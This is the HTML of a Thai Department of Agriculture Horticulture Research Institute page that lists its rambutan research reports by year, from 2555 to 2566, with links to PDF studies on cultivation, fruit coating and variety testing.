	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-16724" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16724 nav-item"><a title="เตือนภัยการเกษตร" href="https://www.doa.go.th/hort/?page_id=7857" class="dropdown-item">เตือนภัยการเกษตร</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120 nav-item"><a title="การขอขึ้นทะเบียนวัตถุอันตรายฯ" href="http://www.doa.go.th/hort/wp-content/uploads/2018/11/hormone2018.pdf" class="dropdown-item">การขอขึ้นทะเบียนวัตถุอันตรายฯ</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72700" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-72700 nav-item"><a title="การขอนำเข้าเมล็ดกาแฟดิบ และผลิตภัณฑ์กาแฟ ปี2569" href="https://www.doa.go.th/hort/?p=72637" class="dropdown-item">การขอนำเข้าเมล็ดกาแฟดิบ และผลิตภัณฑ์กาแฟ ปี2569</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127 nav-item"><a title="โครงการท่องเที่ยวเชิงอนุรักษ์ด้านการเกษตร" href="http://www.doa.go.th/agrotour/" class="dropdown-item">โครงการท่องเที่ยวเชิงอนุรักษ์ด้านการเกษตร</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44772 nav-item"><a title="เอกสารดาวโหลด" href="https://www.doa.go.th/hort/?page_id=44550" class="dropdown-item">เอกสารดาวโหลด</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44773 nav-item"><a title="ปฏิทินกิจกรรม" href="https://www.doa.go.th/hort/?page_id=44532" class="dropdown-item">ปฏิทินกิจกรรม</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55920 nav-item"><a title="ตรวจสอบการจองห้องประชุม สวส." href="https://www.doa.go.th/hort/?page_id=42848" class="dropdown-item">ตรวจสอบการจองห้องประชุม สวส.</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59 nav-item"><a title="ติดต่อเรา" href="https://www.doa.go.th/hort/?page_id=46" class="nav-link">ติดต่อเรา</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="th" class="gt-current-wrapper notranslate"><img loading="lazy" src="https://www.doa.go.th/hort/wp-content/plugins/gtranslate/flags/24/th.png" width="24" height="24" alt="th" loading="lazy"> <span>TH</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img loading="lazy" src="https://www.doa.go.th/hort/wp-content/plugins/gtranslate/flags/24/en-us.png" width="24" height="24" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="th" class="gt-current-lang notranslate"><img loading="lazy" src="https://www.doa.go.th/hort/wp-content/plugins/gtranslate/flags/24/th.png" width="24" height="24" alt="th" loading="lazy"> <span>TH</span></a></li></ul></li></ul>                   
									</nav>
									<div class="menu-right">
										<ul class="header-wrap-right">
																																	<li class="search-button">
												<button id="view-search-btn" class="header-search-toggle"><i class="fa fa-search"></i></button>
											</li>  
																																		
										</ul>                            
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!--===// End:  Navigation
			=================================-->
		</div>
				<!-- Quik search -->
		<div class="view-search-btn header-search-popup">
			<div class="search-overlay-layer"></div>
			<form method="get" class="search-form" action="https://www.doa.go.th/hort/" aria-label="Site Search">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="search-field header-search-field" placeholder="Type To Search" name="s" id="popfocus" value="" autofocus>
				<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
			</form>
			<button type="button" class="close-style header-search-close"></button>
		</div>
		<!-- / -->
		</header>
<!-- End: Header
    =================================-->
	
<section id="breadcrumb-section" class="no-breadcrumb-area">
</section>
		
	<div id="content" class="avril-content">
	<section id="post-section" class="post-section av-py-default blog-page">
	<div class="av-container">
		<div class="av-columns-area wow fadeInUp">
				<div id="av-primary-content" class="av-column-12 wow fadeInUp">
						<div data-elementor-type="wp-post" data-elementor-id="39834" class="elementor elementor-39834">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3eed727 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3eed727" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cd34b0" data-id="5cd34b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8141519 elementor-widget elementor-widget-image" data-id="8141519" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1024" height="229" src="https://www.doa.go.th/hort/wp-content/uploads/2022/11/ผลงานวิจัย-เงาะ.jpg" class="attachment-large size-large wp-image-44923" alt="" srcset="https://www.doa.go.th/hort/wp-content/uploads/2022/11/ผลงานวิจัย-เงาะ.jpg 1600w, https://www.doa.go.th/hort/wp-content/uploads/2022/11/ผลงานวิจัย-เงาะ-300x67.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6550c92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6550c92" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01b45a9" data-id="01b45a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68e2e01 elementor-widget elementor-widget-toggle" data-id="68e2e01" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<h3 id="elementor-tab-title-1091" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1091" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-calendar-alt"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">ปี 2566</a>
					</h3>

					<div id="elementor-tab-content-1091" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1091"><ul style="list-style-type: disc;"><li>อยู่ระหว่างการรวบรวมข้อมูล</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<h3 id="elementor-tab-title-1092" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1092" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-calendar-alt"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">ปี 2565</a>
					</h3>

					<div id="elementor-tab-content-1092" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1092"><ul style="list-style-type: disc;"><li><span style="color: #000000;">ไม่มีผลงานวิจัย</span></li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<h3 id="elementor-tab-title-1093" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1093" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-calendar-alt"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">ปี 2564</a>
					</h3>

					<div id="elementor-tab-content-1093" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1093"><ul><li><a href="http://www.doa.go.th/hort/wp-content/uploads/2022/08/วิจัยและพัฒนาพันธุ์เงาะระยะที่-2.pdf" target="_blank" rel="noopener">วิจัยและพัฒนาพันธุ์เงาะระยะที่ 2</a></li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<h3 id="elementor-tab-title-1094" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1094" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-calendar-alt"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">ปี 2563</a>
					</h3>

					<div id="elementor-tab-content-1094" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1094"><ul><li>ไม่มีผลงานวิจัยในปีนี้</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<h3 id="elementor-tab-title-1095" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1095" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-calendar-alt"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">ปี 2562</a>
					</h3>

					<div id="elementor-tab-content-1095" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1095"><ul><li>ไม่มีผลงานวิจัยในปีนี้</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<h3 id="elementor-tab-title-1096" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1096" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-calendar-alt"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">ปี 2561</a>
					</h3>

					<div id="elementor-tab-content-1096" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1096"><ul><li>ไม่มีผลงานวิจัยในปีนี้</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<h3 id="elementor-tab-title-1097" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1097" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-calendar-alt"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">ปี 2560</a>
					</h3>

					<div id="elementor-tab-content-1097" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1097"><ul><li>ไม่มีผลงานวิจัยในปีนี้</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<h3 id="elementor-tab-title-1098" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1098" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-calendar-alt"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">ปี 2559</a>
					</h3>

					<div id="elementor-tab-content-1098" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1098"><ul><li>ไม่มีผลงานวิจัยในปีนี้</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<h3 id="elementor-tab-title-1099" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-1099" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-calendar-alt"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">ปี 2558</a>
					</h3>

					<div id="elementor-tab-content-1099" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-1099"><ul><li><a href="http://www.doa.go.th/hort/wp-content/uploads/2020/12/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%A3%E0%B8%A7%E0%B8%88-%E0%B8%A3%E0%B8%A7%E0%B8%9A%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C-%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%84%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%A5%E0%B8%B7%E0%B8%AD%E0%B8%81%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B9%80%E0%B8%87%E0%B8%B2%E0%B8%B0%E0%B8%A5%E0%B8%B9%E0%B8%81%E0%B8%9C%E0%B8%AA%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%A1.pdf" target="_blank" rel="noopener">การสำรวจ รวบรวมพันธุ์ การคัดเลือกพันธุ์เงาะลูกผสมเดิม</a></li><li><a href="http://www.doa.go.th/hort/wp-content/uploads/2020/12/%E0%B8%97%E0%B8%94%E0%B8%AA%E0%B8%AD%E0%B8%9A%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B9%80%E0%B8%87%E0%B8%B2%E0%B8%B0%E0%B9%83%E0%B8%99%E0%B9%81%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%87%E0%B8%9B%E0%B8%A5%E0%B8%B9%E0%B8%81%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%82%E0%B8%A2%E0%B8%B2%E0%B8%A2%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B9%80%E0%B8%82%E0%B8%95%E0%B8%A0%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%AB%E0%B8%99%E0%B8%B7%E0%B8%AD.pdf" target="_blank" rel="noopener">ทดสอบพันธุ์เงาะในแหล่งปลูกใหม่เพื่อขยายช่วงการผลิตเขตภาคเหนือ</a></li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<h3 id="elementor-tab-title-10910" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-10910" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-calendar-alt"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">ปี 2557</a>
					</h3>

					<div id="elementor-tab-content-10910" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-10910"><ul><li>ไม่มีผลงานวิจัยในปีนี้</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<h3 id="elementor-tab-title-10911" class="elementor-tab-title" data-tab="11" role="button" aria-controls="elementor-tab-content-10911" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-calendar-alt"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">ปี 2556</a>
					</h3>

					<div id="elementor-tab-content-10911" class="elementor-tab-content elementor-clearfix" data-tab="11" role="region" aria-labelledby="elementor-tab-title-10911"><ul><li><a href="http://www.doa.go.th/hort/wp-content/uploads/2020/12/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%84%E0%B8%A5%E0%B8%B7%E0%B8%AD%E0%B8%9A%E0%B8%9C%E0%B8%B4%E0%B8%A7%E0%B9%80%E0%B8%87%E0%B8%B2%E0%B8%B0%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2-Palm-oil-%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%A2%E0%B8%B7%E0%B8%94%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8.pdf" target="_blank" rel="noopener">การเคลือบผิวเงาะด้วย Palm oil เพื่อยืดอายุ</a></li><li><a href="http://www.doa.go.th/hort/wp-content/uploads/2020/12/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%84%E0%B8%A5%E0%B8%B7%E0%B8%AD%E0%B8%9A%E0%B8%9C%E0%B8%B4%E0%B8%A7%E0%B8%88%E0%B8%B2%E0%B8%81-Carboxymethyl-Cellulose-%E0%B9%80%E0%B8%87%E0%B8%B2%E0%B8%B0.pdf" target="_blank" rel="noopener">การเคลือบผิวจาก Carboxymethyl Cellulose เงาะ</a></li><li><a href="http://www.doa.go.th/hort/wp-content/uploads/2020/12/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%8D%E0%B9%80%E0%B8%95%E0%B8%B4%E0%B8%9A%E0%B9%82%E0%B8%95%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%9C%E0%B8%A5%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%87%E0%B8%B2%E0%B8%B0.pdf" target="_blank" rel="noopener">การเจริญเติบโตในการออกดอกติดผลของเงาะ</a></li><li><a href="http://www.doa.go.th/hort/wp-content/uploads/2020/12/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B9%81%E0%B8%95%E0%B9%88%E0%B8%87%E0%B8%81%E0%B8%B4%E0%B9%88%E0%B8%87%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9E%E0%B8%B8%E0%B9%88%E0%B8%A1%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%87%E0%B8%B2%E0%B8%B0.pdf" target="_blank" rel="noopener">การตัดแต่งกิ่งและการจัดการทรงพุ่มของเงาะ</a></li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<h3 id="elementor-tab-title-10912" class="elementor-tab-title" data-tab="12" role="button" aria-controls="elementor-tab-content-10912" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-calendar-alt"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">ปี 2555</a>
					</h3>

					<div id="elementor-tab-content-10912" class="elementor-tab-content elementor-clearfix" data-tab="12" role="region" aria-labelledby="elementor-tab-title-10912"><ul><li><a href="http://www.doa.go.th/hort/wp-content/uploads/2020/12/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%8A%E0%B9%88%E0%B8%AD%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%9C%E0%B8%A5%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%9E%E0%B8%B4%E0%B9%88%E0%B8%A1%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%93%E0%B9%80%E0%B8%87%E0%B8%B2%E0%B8%B0%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%AA%E0%B9%88%E0%B8%87%E0%B8%AD%E0%B8%AD%E0%B8%81.pdf" target="_blank" rel="noopener">การศึกษาการจัดการช่อและผลเพื่อเพิ่มปริมาณเงาะคุณภาพส่งออก</a></li><li><a href="http://www.doa.go.th/hort/wp-content/uploads/2020/12/%E0%B8%97%E0%B8%94%E0%B8%AA%E0%B8%AD%E0%B8%9A%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%82%E0%B8%A2%E0%B8%B2%E0%B8%A2%E0%B8%9C%E0%B8%A5%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%9E%E0%B8%B4%E0%B9%88%E0%B8%A1%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%B4%E0%B8%97%E0%B8%98%E0%B8%B4%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%94%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B9%80%E0%B8%87%E0%B8%B2%E0%B8%B0.pdf" target="_blank" rel="noopener">ทดสอบและขยายผลเทคโนโลยีการเพิ่มประสิทธิภาพด้านการผลิตเงาะ</a></li></ul></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.doa.go.th%2Fhort%2F%3Fpage_id%3D39834" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.doa.go.th%2Fhort%2F%3Fpage_id%3D39834" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.doa.go.th%2Fhort%2F%3Fpage_id%3D39834&text=%E0%B8%9C%E0%B8%A5%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%88%E0%B8%B1%E0%B8%A2+%22%E0%B9%80%E0%B8%87%E0%B8%B2%E0%B8%B0%22" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.doa.go.th%2Fhort%2F%3Fpage_id%3D39834&text=%E0%B8%9C%E0%B8%A5%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%88%E0%B8%B1%E0%B8%A2+%22%E0%B9%80%E0%B8%87%E0%B8%B2%E0%B8%B0%22" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.doa.go.th%2Fhort%2F%3Fpage_id%3D39834" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.doa.go.th%2Fhort%2F%3Fpage_id%3D39834" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>			</div>
					</div>
	</div>
</section> 	
<!--===// Start: Footer
    =================================-->
    <footer id="footer-section" class="footer-section footer footer-dark">
					<div class="footer-main">
				<div class="av-container">
					<div class="av-columns-area wow fadeInDown">
						<div class="av-column-3 mb-av-0 mb-4"><aside id="block-15" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="alignright size-large is-resized"><img decoding="async" width="1024" height="724" src="https://www.doa.go.th/hort/wp-content/uploads/2025/09/LOGO-53-DOA-2-1024x724.png" alt="" class="wp-image-72275" style="width:161px;height:auto" srcset="https://www.doa.go.th/hort/wp-content/uploads/2025/09/LOGO-53-DOA-2-1024x724.png 1024w, https://www.doa.go.th/hort/wp-content/uploads/2025/09/LOGO-53-DOA-2-300x212.png 300w, https://www.doa.go.th/hort/wp-content/uploads/2025/09/LOGO-53-DOA-2-768x543.png 768w, https://www.doa.go.th/hort/wp-content/uploads/2025/09/LOGO-53-DOA-2-1536x1086.png 1536w, https://www.doa.go.th/hort/wp-content/uploads/2025/09/LOGO-53-DOA-2.png 1899w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div></aside></div><div class="av-column-3 mb-av-0 mb-4"><aside id="block-16" class="widget widget_block widget_text">
<p><strong>สถาบันวิจัยพืชสวน</strong><br>50 แขวงลาดยาว&nbsp;เขตจตุจักร&nbsp;กทม.&nbsp;10900<br>โทรศัพท์ 02-579-0583,02-940-5484-5<br>Email hort@doa.in.th<br>เว็บไซต์<strong>&nbsp;</strong>www.doa.go.th/hort</p>
</aside></div><div class="av-column-3 mb-av-0 mb-4"><aside id="block-31" class="widget widget_block"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3873.872037838269!2d100.57049597573261!3d13.84671869508771!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x30e29ce074e9c015%3A0x4a469748614d613c!2z4Liq4LiW4Liy4Lia4Lix4LiZ4Lin4Li04LiI4Lix4Lii4Lie4Li34LiK4Liq4Lin4LiZ!5e0!3m2!1sth!2sth!4v1759891305356!5m2!1sth!2sth" width="600" height="" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></aside></div>					</div>
				</div>
			</div>
			
		 <div class="footer-copyright">
            <div class="av-container">
                <div class="av-columns-area">
						<div class="av-column-12 av-md-column-12">
							<div class="footer-copy widget-center">
								<div class="copyright-text">
									สงวนลิขสิทธิ์ © สถาบันวิจัยพืชสวน กรมวิชาการเกษตร								</div>	
							</div>
						</div>					
                </div>
            </div>
        </div>
    </footer>
